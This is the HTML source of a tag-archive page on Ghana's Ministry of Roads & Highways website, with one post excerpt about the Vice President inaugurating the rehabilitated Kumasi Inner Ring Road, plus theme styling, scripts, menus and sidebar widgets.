li.product.woo-minimal-style,.woocommerce ul.products li.product.woo-detailed-style,.woocommerce-page ul.products li.product.woo-detailed-style,body .woo-minimal-style ul.products li.product,body.woocommerce-page ul.products li.product.woo-minimal-style,.single-page-content .woo-detailed-style ul.products li.product,.single-page-content .woo-minimal-style ul.products li.product,.team-member.design-classic,.team-member.design-classic .team-image img,.key-reviews,.video-container img,#posts-content.blog-detailed-grid .post,#posts-content.blog-detailed-grid .post img,#posts-content.blog-minimal-grid .post,#posts-content.blog-minimal-grid .post img,#posts-content .related-posts .post,.single-post #posts-content .related-posts img,.comment-list .comment-body,.vc_grid-item-mini .blog-detailed-grid img,.vc_grid-item-mini .blog-detailed-grid,.woocommerce ul.products li.product .onsale,.single-portfolio .related-content .portfolio,.single-portfolio .related-content .portfolio img,.features-tabs .tab-image-container img,.app-gallery .owl-carousel img,#wrapper .wpb_single_image .vc_single_image-wrapper.vc_box_shadow img,.mg-single-img img,.feature-sections-wrapper .owl-wrapper-outer,.single-format-gallery #posts-content .gallery .owl-wrapper-outer,#posts-content .entry-gallery .owl-wrapper-outer,.feature-sections-wrapper .featured-image img,.feature-sections-wrapper .entry-video,.kd-alertbox,#wrapper blockquote,.topbar-search-container,.topbar-lang-switcher ul,.tcards_message,#wrapper .wpcf7 form .wpcf7-response-output,.wpcf7 form .wpcf7-response-output,.contact-map-container,.contact-map-container .business-info-wrapper,.photo-gallery-wrapper .owl-wrapper-outer .owl-item img,.single-post #posts-content .entry-image img,.single-post #posts-content .entry-video .background-video-image,.single-post #posts-content .entry-video .background-video-image img {border-radius: 5px;}.woo-detailed-style .woo-entry-wrapper,#posts-content.blog-detailed-grid .entry-wrapper,#wrapper .blog-detailed-grid .entry-wrapper,#posts-content.blog-minimal-grid .entry-wrapper,#wrapper .blog-minimal-grid .entry-wrapper,.single-portfolio .related-content .portfolio .entry-wrapper {border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;}.woo-detailed-style .woo-entry-image,.woo-minimal-style .woo-entry-image,.single-portfolio .related-posts .entry-image {border-top-left-radius: 5px;border-top-right-radius: 5px;}.testimonials.slider.with-image .tt-content .tt-content-inner .tt-image img {border-top-right-radius: 5px;border-bottom-right-radius: 5px;}.testimonials.slider.with-image .tt-container {border-top-left-radius: 5px;border-bottom-left-radius: 5px;}@media (max-width: 767px) {.testimonials.slider.with-image .tt-container {border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;}.testimonials.slider.with-image .tt-content .tt-content-inner .tt-image img {border-top-left-radius: 5px;border-top-right-radius: 5px;}.team-member.design-creative .team-content-hover {border-radius: 5px;}}@media (max-width: 960px) {.navbar-nav .menu-item a {color: #353535 !important;}.ib-hover-2.key-icon-box .ib-wrapper {background-color: #E7A88D;}.key-icon-box.ib-hover-1 .ib-wrapper {border-color: #E7A88D;}body,.box,.cb-text-area p,body p ,.upper-footer .search-form .search-field,.upper-footer select,.footer_widget .wpml-ls-legacy-dropdown a,.footer_widget .wpml-ls-legacy-dropdown-click a {}.container h1 {}.vc_row .container h2,.container .tab-text-container h2,header.kd-section-title h2,.container h2 {}.container h3,.container h3.vc_custom_heading {}.container h4,.container h4.vc_custom_heading {}.container h5,.container h5.vc_custom_heading {}.container h6,.container h6.vc_custom_heading {}#logo .logo img {width: 120px;}}.topbar { border:none;}.topbar-lang-switcher ul li span {margin-top:2px;}.large-counter .kd_number_string,.large-counter .kd_counter_units {font-weight:400; font-size:48px;}.team-member.design-classic .team-image img {max-width:300px;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://mrh.gov.gh/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='ekko-font-css' href='https://mrh.gov.gh/wp-content/themes/ekko/core/assets/css/ekko-font.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='redux-field-social-profiles-frontend-css' href='https://mrh.gov.gh/wp-content/plugins/redux-framework/redux-core/inc/extensions/social_profiles/social_profiles/css/field_social_profiles_frontend.css?ver=4.3.17' type='text/css' media='all' />
<link rel='stylesheet' id='kadence-blocks-advancedgallery-css' href='https://mrh.gov.gh/wp-content/plugins/kadence-blocks/dist/style-blocks-advancedgallery.css?ver=3.5.1' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://mrh.gov.gh/wp-content/plugins/keydesign-addon/assets/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shims-css' href='https://mrh.gov.gh/wp-content/plugins/redux-framework/redux-core/assets/font-awesome/css/v4-shims.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1649152278" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1649152278" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1649152278" /></noscript><style id='kadence_blocks_css-inline-css' type='text/css'>
.wp-block-kadence-advancedgallery .kb-gallery-type-masonry.kb-gallery-id-_87178f-7e{margin:-5px;}.kb-gallery-type-masonry.kb-gallery-id-_87178f-7e .kadence-blocks-gallery-item{padding:5px;}
</style>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/plugins/widget-1740478946/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/plugins/widget-1740478946/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/plugins/keydesign-addon/assets/js/jquery.easing.min.js?ver=6.7.4" id="kd_easing_script-js"></script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/plugins/keydesign-addon/assets/js/owl.carousel.min.js?ver=6.7.4" id="kd_carousel_script-js"></script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/plugins/keydesign-addon/assets/js/jquery.appear.js?ver=6.7.4" id="kd_jquery_appear-js"></script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/plugins/keydesign-addon/assets/js/kd_addon_script.js?ver=6.7.4" id="kd_addon_script-js"></script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://mrh.gov.gh/wp-content/plugins/keydesign-addon/assets/js/jquery.easytabs.min.js?ver=6.7.4" id="kd_easytabs_script-js"></script>
<link rel="https://api.w.org/" href="https://mrh.gov.gh/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrh.gov.gh/wp-json/wp/v2/tags/100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mrh.gov.gh/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Redux 4.5.7" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://mrh.gov.gh/wp-content/uploads/2021/10/favicon-16x16-1.png" sizes="32x32" />
<link rel="icon" href="https://mrh.gov.gh/wp-content/uploads/2021/10/favicon-16x16-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mrh.gov.gh/wp-content/uploads/2021/10/favicon-16x16-1.png" />
<meta name="msapplication-TileImage" content="https://mrh.gov.gh/wp-content/uploads/2021/10/favicon-16x16-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>   </head>
    <body class="archive tag tag-bawumia tag-100 loading-effect fade-in  transparent-navigation wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
            <nav class="navbar navbar-default navbar-fixed-top btn-hover-2   with-topbar    nav-transparent-secondary-logo" >
                          
  	<div class="topbar tb-default-design">
		<div class="container">
			<div class="topbar-left-content ">
								<div class="topbar-contact"><span class="topbar-phone"><a href="tel:(+233) 20 011 9979"><i class="fas fa-phone-alt"></i><span>(+233) 20 011 9979</span></a></span><span class="topbar-email"><a href="mailto:info@mrh.gov.gh"><i class="far fa-envelope"></i><span>info@mrh.gov.gh</span></a></span><span class="topbar-opening-hours"><i class="far fa-clock"></i><span>Monday - Friday: 8:00 - 17:00</span></span></div>			</div>
			<div class="topbar-right-content ">
								<div class="topbar-menu"></div>			</div>
							<div class="topbar-extra-content">
	        	            <div class="topbar-search">
	               <span class="toggle-search fa-search fa"></span>
	               <div class="topbar-search-container">
	                 <form role="search" method="get" class="search-form" action="https://mrh.gov.gh/">
			<label>
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" role="search" /></label>
			<input type="submit" class="search-submit" value="">
		</form>	               </div>
	            </div>
	        
	        	        	        
	        				</div>
					</div>
	</div>
                  
        
        <div class="menubar main-nav-center">
          <div class="container">
           <div id="logo">
                                                              <a class="logo" href="https://mrh.gov.gh">
                                        <img class="fixed-logo" src="https://mrh.gov.gh/wp-content/uploads/2021/07/mrh-logo-100.png" width="200" alt="Ministry of Roads &amp; Highways" />

                                          <img class="nav-logo" src="https://mrh.gov.gh/wp-content/uploads/2021/07/mrh-logo-100.png" width="200" alt="Ministry of Roads &amp; Highways" />
                     
                                    </a>
                                                    </div>
           <div class="navbar-header page-scroll">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    </button>
                    <div class="mobile-cart">
                                          </div>
                                            <div class="topbar-search mobile-search">
                           <span class="toggle-search fa-search fa"></span>
                           <div class="topbar-search-container">
                             <form role="search" method="get" class="search-form" action="https://mrh.gov.gh/">
			<label>
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" role="search" /></label>
			<input type="submit" class="search-submit" value="">
		</form>                           </div>
                        </div>
                                </div>
            <div id="main-menu" class="collapse navbar-collapse underline-effect">
               <ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-7448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7448"><a title="Home" href="https://mrh.gov.gh/">Home</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5638 dropdown"><a title="						" href="http://The%20Ministry">The Ministry</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5774"><a title="						" href="https://mrh.gov.gh/the-ministry/hon-minister/">Hon. Minister</a></li>
	<li id="menu-item-5778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5778"><a title="						" href="https://mrh.gov.gh/the-ministry/hon-deputy-minister/">Hon. Deputy Minister</a></li>
	<li id="menu-item-7620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7620"><a title="The Chief Director" href="https://mrh.gov.gh/the-ministry/the-chief-director/">The Chief Director</a></li>
</ul>
</li>
<li id="menu-item-7454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7454 dropdown"><a title="Agencies" href="#">Agencies</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7457"><a title="Ghana Highway Authority" href="https://mrh.gov.gh/agencies/ghana-highway-authority/">Ghana Highway Authority</a></li>
	<li id="menu-item-7455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7455"><a title="Department of Urban Roads" href="https://mrh.gov.gh/agencies/department-of-urban-roads/">Department of Urban Roads</a></li>
	<li id="menu-item-7458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7458"><a title="Department of Feeder Roads" href="https://mrh.gov.gh/agencies/department-of-feeder-roads/">Department of Feeder Roads</a></li>
</ul>
</li>
<li id="menu-item-5642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5642 dropdown"><a title="						" href="#">Directorates</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-9123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9123"><a title="Finance" href="https://mrh.gov.gh/finance/">Finance</a></li>
	<li id="menu-item-5779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5779"><a title="						" href="https://mrh.gov.gh/directorates/administration/">General Administration</a></li>
	<li id="menu-item-5781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5781"><a title="						" href="https://mrh.gov.gh/directorates/human-resource-management/">Human Resource</a></li>
	<li id="menu-item-5783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5783"><a title="						" href="https://mrh.gov.gh/directorates/monitoring-evaluation/">Monitoring &#038; Evaluation</a></li>
	<li id="menu-item-5780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5780"><a title="						" href="https://mrh.gov.gh/directorates/policy-planning/">Policy, Planning &#038; Budget</a></li>
	<li id="menu-item-7460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7460"><a title="PIU" href="https://mrh.gov.gh/directorates/public-investment-unit/">PIU</a></li>
	<li id="menu-item-7459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7459"><a title="Procurement" href="https://mrh.gov.gh/directorates/procurement/">Procurement</a></li>
	<li id="menu-item-5782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5782"><a title="						" href="https://mrh.gov.gh/directorates/research-statistics-information-management/">RSIM</a></li>
</ul>
</li>
<li id="menu-item-5649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5649 dropdown"><a title="						" href="#">Publications</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5794"><a title="						" href="https://mrh.gov.gh/publications/monthly-cost-indices/">Monthly Cost Indices</a></li>
	<li id="menu-item-9554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9554"><a title="Schedule of Rates" href="https://mrh.gov.gh/schedule-of-rates/">Schedule of Rates</a></li>
	<li id="menu-item-5798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5798"><a title="						" href="https://mrh.gov.gh/publications/contractor-classification/">Contractor Classification</a></li>
	<li id="menu-item-7618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7618"><a title="Annual Performance Report" href="https://mrh.gov.gh/publications/annual-performance-report/">Annual Performance Report</a></li>
	<li id="menu-item-7619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7619"><a title="Statistical Reports" href="https://mrh.gov.gh/publications/statistical-reports/">Statistical Reports</a></li>
	<li id="menu-item-7621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7621"><a title="Downloads" href="https://mrh.gov.gh/publications/downloads/">Downloads</a></li>
</ul>
</li>
<li id="menu-item-8634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8634"><a title="Media Center" href="https://mrh.gov.gh/media-center-2/">Media Center</a></li>
<li id="menu-item-5793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5793"><a title="						" href="https://mrh.gov.gh/contact-us/">Contact</a></li>
</ul>            </div>
            <div class="main-nav-extra-content">
              <div class="search-cart-wrapper">
                                              </div>
                              <div class="header-bttn-wrapper">
                                        
   <a class="modal-menu-item tt_button tt_primary_button btn_primary_color default_header_btn panel-trigger-btn">Message</a>
                </div>
                          </div>
            </div>
         </div>
      </nav>

      <div id="wrapper" class="no-mobile-animation btn-hover-2">
        

  <header class="entry-header blog-header  with-topbar">
     <div class="row blog-page-heading blog-title-center">
                                  <div class="container">
                      <h1 class="section-heading">
               All posts tagged: Bawumia            </h1>
          
          
                                                    <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
                  <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Ministry of Roads &amp; Highways." href="https://mrh.gov.gh" class="home" ><span property="name">Ministry of Roads &amp; Highways</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Posts." href="https://mrh.gov.gh/post/" class="post-root post post-post" ><span property="name">Posts</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Bawumia</span><meta property="url" content="https://mrh.gov.gh/tag/bawumia/"><meta property="position" content="3"></span>                </div>
                                              
                  </div>
      </div>
  </header>


<div id="posts-content" class="container use-sidebar blog-img-top-list" >
			<div class="col-xs-12 col-sm-12 col-lg-8">
		
<article id="post-8966" class="post-8966 post type-post status-publish format-standard has-post-thumbnail hentry category-inauguration category-project-commissioning category-road-works tag-bawumia tag-inner-ring tag-kumasi tag-veep" >
		  <h2 class="blog-single-title"><a href="https://mrh.gov.gh/veep-inaugurates-rehabilitated-kumasi-inner-ring-road-and-adjacent-streets-project/" title="Veep inaugurates rehabilitated Kumasi Inner Ring Road and Adjacent streets Project">Veep inaugurates rehabilitated Kumasi Inner Ring Road and Adjacent streets Project</a></h2>
		
 <div class="entry-meta">
   
   
        <span class="published"><span class="far fa-clock"></span><a href="https://mrh.gov.gh/veep-inaugurates-rehabilitated-kumasi-inner-ring-road-and-adjacent-streets-project/" title="Veep inaugurates rehabilitated Kumasi Inner Ring Road and Adjacent streets Project">September 7, 2022</a></span>
   
   
   
        <span class="blog-label"><span class="far fa-folder-open"></span><a href="https://mrh.gov.gh/category/inauguration/" rel="category tag">Inauguration</a>, <a href="https://mrh.gov.gh/category/project-commissioning/" rel="category tag">Project Commissioning</a>, <a href="https://mrh.gov.gh/category/road-works/" rel="category tag">Road Works</a></span>
           <span class="comment-count"><span class="far fa-comment"></span><a href="https://mrh.gov.gh/veep-inaugurates-rehabilitated-kumasi-inner-ring-road-and-adjacent-streets-project/#respond">No comments yet</a></span>
   
    </div>
	  <div class="entry-image">
          <a href="https://mrh.gov.gh/veep-inaugurates-rehabilitated-kumasi-inner-ring-road-and-adjacent-streets-project/" title="Veep inaugurates rehabilitated Kumasi Inner Ring Road and Adjacent streets Project"><img width="1024" height="682" src="https://mrh.gov.gh/wp-content/uploads/2022/09/veep-11.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mrh.gov.gh/wp-content/uploads/2022/09/veep-11.jpg 1024w, https://mrh.gov.gh/wp-content/uploads/2022/09/veep-11-300x200.jpg 300w, https://mrh.gov.gh/wp-content/uploads/2022/09/veep-11-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
      </div>
	<div class="entry-content">
		<div class="page-content">
			<p>The Vice President, Dr Mahamudu Bawumia has inaugurated the first phase of 100-kilometres of rehabilitated Kumasi Inner City Roads. Dubbed,&nbsp;&#8220;Rehabilitation [&hellip;]</p>
		</div>
				<a class="post-link" href="https://mrh.gov.gh/veep-inaugurates-rehabilitated-kumasi-inner-ring-road-and-adjacent-streets-project/">Read more</a>
	</div>
</article>
	</div>
      <div class="col-xs-12 col-sm-12 col-lg-4 post-sticky-sidebar">
      <div class="right-sidebar">
		     
            <div id="search-2" class="blog_widget widget widget_search"><form role="search" method="get" class="search-form" action="https://mrh.gov.gh/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="blog_widget widget widget_recent_entries">
		<h5 class="widget-title"><span>Recent Posts</span></h5>
		<ul>
											<li>
					<a href="https://mrh.gov.gh/press-release-unauthorized-billboard-at-the-flowerpot-interchange/">Press Release: Unauthorized   Billboard at the Flowerpot Interchange</a>
									</li>
											<li>
					<a href="https://mrh.gov.gh/ministry-of-finance-issues-commencement-authorisation-for-road-infrastructure-projects-under-the-big-push-programme/">Ministry of Finance Issues commencement authorisation for Road Infrastructure Projects under the Big Push Programme</a>
									</li>
											<li>
					<a href="https://mrh.gov.gh/government-to-release-gh%c2%a24bn-to-resume-stalled-road-projects/">Government to Release GH¢4bn to Resume Stalled Road Projects</a>
									</li>
											<li>
					<a href="https://mrh.gov.gh/prez-mahama-is-committed-to-open-up-afram-plains-once-and-for-all-hon-agbodza/">Prez Mahama is Committed to Open-up Afram Plains once and for all” &#8211; Hon Agbodza</a>
									</li>
											<li>
					<a href="https://mrh.gov.gh/hon-agbodza-inspects-work-on-buipe-yapei-bridges/">Hon Agbodza inspects work on Buipe, Yapei Bridges</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="blog_widget widget widget_recent_comments"><h5 class="widget-title"><span>Recent Comments</span></h5><ul id="recentcomments"></ul></div><div id="categories-3" class="blog_widget widget widget_categories"><h5 class="widget-title"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-43"><a href="https://mrh.gov.gh/category/announcement/">Announcement</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mrh.gov.gh/category/bridges/">Bridges</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://mrh.gov.gh/category/contractor-classification/">Contractor Classification</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://mrh.gov.gh/category/courtesy/">Courtesy</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://mrh.gov.gh/category/development-partners/">Development Partners</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://mrh.gov.gh/category/inauguration/">Inauguration</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mrh.gov.gh/category/inspection/">Inspection</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://mrh.gov.gh/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://mrh.gov.gh/category/press-release/">Press release</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://mrh.gov.gh/category/procurement-notices/">Procurement Notices</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mrh.gov.gh/category/project-commissioning/">Project Commissioning</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mrh.gov.gh/category/road-works/">Road Works</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://mrh.gov.gh/category/service/">Service</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://mrh.gov.gh/category/sod-cutting/">Sod cutting</a>
</li>
			</ul>

			</div><div id="tag_cloud-1" class="blog_widget widget widget_tag_cloud"><h5 class="widget-title"><span>Tags</span></h5><div class="tagcloud"><a href="https://mrh.gov.gh/tag/10-member-governing-board-of-the-ghana-highway-authority-gha/" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 8pt;" aria-label="10-member Governing Board of the Ghana Highway Authority (GHA) (1 item)">10-member Governing Board of the Ghana Highway Authority (GHA)</a>
<a href="https://mrh.gov.gh/tag/abolishment-of-road-tolls/" class="tag-cloud-link tag-link-84 tag-link-position-2" style="font-size: 8pt;" aria-label="Abolishment of Road Tolls (1 item)">Abolishment of Road Tolls</a>
<a href="https://mrh.gov.gh/tag/afram-plains/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 8pt;" aria-label="Afram Plains (1 item)">Afram Plains</a>
<a href="https://mrh.gov.gh/tag/bawku/" class="tag-cloud-link tag-link-106 tag-link-position-4" style="font-size: 8pt;" aria-label="Bawku (1 item)">Bawku</a>
<a href="https://mrh.gov.gh/tag/bawumia/" class="tag-cloud-link tag-link-100 tag-link-position-5" style="font-size: 8pt;" aria-label="Bawumia (1 item)">Bawumia</a>
<a href="https://mrh.gov.gh/tag/bolgatange/" class="tag-cloud-link tag-link-104 tag-link-position-6" style="font-size: 8pt;" aria-label="Bolgatange (1 item)">Bolgatange</a>
<a href="https://mrh.gov.gh/tag/bridge/" class="tag-cloud-link tag-link-97 tag-link-position-7" style="font-size: 8pt;" aria-label="Bridge (1 item)">Bridge</a>
<a href="https://mrh.gov.gh/tag/buipe/" class="tag-cloud-link tag-link-114 tag-link-position-8" style="font-size: 8pt;" aria-label="Buipe (1 item)">Buipe</a>
<a href="https://mrh.gov.gh/tag/buipe-bridge/" class="tag-cloud-link tag-link-41 tag-link-position-9" style="font-size: 16.4pt;" aria-label="Buipe Bridge (2 items)">Buipe Bridge</a>
<a href="https://mrh.gov.gh/tag/cessation-of-road-and-bridge-toll/" class="tag-cloud-link tag-link-85 tag-link-position-10" style="font-size: 16.4pt;" aria-label="Cessation of Road and bridge toll (2 items)">Cessation of Road and bridge toll</a>
<a href="https://mrh.gov.gh/tag/commissioning/" class="tag-cloud-link tag-link-89 tag-link-position-11" style="font-size: 8pt;" aria-label="Commissioning (1 item)">Commissioning</a>
<a href="https://mrh.gov.gh/tag/contractors/" class="tag-cloud-link tag-link-35 tag-link-position-12" style="font-size: 8pt;" aria-label="Contractors (1 item)">Contractors</a>
<a href="https://mrh.gov.gh/tag/dompoase-junction-aputuogya-road/" class="tag-cloud-link tag-link-80 tag-link-position-13" style="font-size: 8pt;" aria-label="Dompoase Junction-Aputuogya Road (1 item)">Dompoase Junction-Aputuogya Road</a>
<a href="https://mrh.gov.gh/tag/dualization/" class="tag-cloud-link tag-link-103 tag-link-position-14" style="font-size: 8pt;" aria-label="Dualization (1 item)">Dualization</a>
<a href="https://mrh.gov.gh/tag/eastern-region-roads/" class="tag-cloud-link tag-link-59 tag-link-position-15" style="font-size: 16.4pt;" aria-label="Eastern Region - Roads (2 items)">Eastern Region - Roads</a>
<a href="https://mrh.gov.gh/tag/expression-of-interest/" class="tag-cloud-link tag-link-109 tag-link-position-16" style="font-size: 8pt;" aria-label="Expression of Interest (1 item)">Expression of Interest</a>
<a href="https://mrh.gov.gh/tag/floods/" class="tag-cloud-link tag-link-94 tag-link-position-17" style="font-size: 8pt;" aria-label="Floods (1 item)">Floods</a>
<a href="https://mrh.gov.gh/tag/funding/" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 8pt;" aria-label="Funding (1 item)">Funding</a>
<a href="https://mrh.gov.gh/tag/inner-ring/" class="tag-cloud-link tag-link-99 tag-link-position-19" style="font-size: 8pt;" aria-label="Inner Ring (1 item)">Inner Ring</a>
